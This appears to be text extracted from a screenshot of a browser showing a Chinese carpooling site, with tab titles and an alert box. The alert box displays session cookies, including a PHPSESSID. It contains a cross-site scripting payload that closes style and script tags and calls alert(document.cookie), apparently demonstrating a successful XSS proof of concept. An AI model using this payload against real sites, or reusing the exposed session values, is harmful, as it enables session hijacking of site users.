 拼车/拼车网/顺风车/私家车出…
拼车/拼车网/顺风车/私家车出…
新标签页
http://www.yiv…angecity.html
无标题文档
;='"--></style></scRipt><scRipt>alert(document.cookie
php
百度
azHz_2132_lastvisit=1413797675; azHz_2132_sid=TKqJ73; azHz_2132_lastact=1413807684%09uc.php%09; yourcity=%E5%8C%97%E4
%BA%AC; yourcitypinyin=beijing; x=116.396592; y=39.917298; PHPSESSID=1cas8r43j56d2ctfgv5rafc902
确定